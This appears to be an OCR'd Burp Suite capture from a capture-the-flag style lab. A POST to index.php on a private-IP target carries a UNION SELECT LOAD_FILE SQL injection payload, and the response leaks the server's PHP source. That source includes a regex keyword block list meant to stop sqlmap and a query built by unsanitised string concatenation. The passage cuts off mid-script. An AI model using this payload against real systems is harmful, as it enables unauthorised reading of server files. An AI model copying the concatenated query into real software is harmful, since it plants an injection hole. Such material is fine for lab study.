 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: 10.129.96.75
3 Content-Length: 59
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en-US,en;q=0.9
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
9 Origin: http://10.129.96.75
10 Referer: http://10.129.96.75/index.php
11 Accept-Encoding: gzip, deflate, br
12 Cookie: PHPSESSID=vdtvo4k8cnj42f08tq2fj7kcb0
13 Connection: keep-alive
14
15 player=' UNION SELECT
LOAD_FILE("/var/www/html/index.php")#
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 10 Aug 2025 14:51:29 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 2148
10
11 Sorry, <?php
12 require('config.php');
13 if ( $_SERVER['REQUEST_METHOD'] == 'POST' ) {
14
15 $player = strtolower($_POST['player']);
16
17 // SQLMap Killer
18 $badwords = ["/sleep/i", "/0x/i", "/\*\*/", "/-- [a-z0-9]{4}/i", "/ifnull/i", "/ or /i"];
19 foreach ($badwords as $badword) {
20 if (preg_match( $badword, $player )) {
21 echo 'Congratulations ' . $player . ' you may compete in this tournament!';
22 die();
23 }
24 }
25
26 $sql = "SELECT player FROM players WHERE player = '" . $player . "';";
27 $result = mysqli_query($conn, $sql);
28 $row = mysqli_fetch_array( $result, MYSQLI_ASSOC);
29 if ($row) {
30 echo 'Sorry, ' . $row['player'] . " you are not eligible due to already qualifying.";
31 } else {
32 echo 'Congratulations ' . $player . ' you may compete in this tournament!';
33 echo '<br />';
34 echo '<br />
';
35 echo 'Complete the challenge <a href="/challenge.php">
here
</a>
';
36 }
37 exit;
38 }
39 ?>
40
41 <link href="css/bootstrap.min.css" rel="stylesheet" id="bootstrap-css">
42 <script src="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/js/bootstrap.min.js">
</script>
43 <script src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js">
</script>
44 <script>
45 $(function () {
46
47 $('form').on('submit', function (e) {
48
49 e.preventDefault();